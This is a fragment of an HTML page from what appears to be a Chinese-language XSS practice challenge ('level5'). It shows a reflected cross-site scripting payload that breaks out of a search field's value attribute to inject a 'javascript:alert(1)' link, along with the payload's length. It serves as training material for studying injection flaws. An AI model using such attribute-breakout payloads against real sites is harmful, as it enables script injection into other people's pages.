 </head>
<body>
<h1 align=center>欢迎来到level5</h1>
<h2 align=center>没有找到和&quot;&gt;&lt;a href =&quot;javascript:alert(1)&quot;&
<form action=level5.php method=GET>
<input name=keyword  value=""><a href ="javascript:alert(1)">">
<input type=submit name=submit value=搜索 />
</form>
</center><center><img src=level5.png></center>
<h3 align=center>payload的长度:33</h3></body>
</html>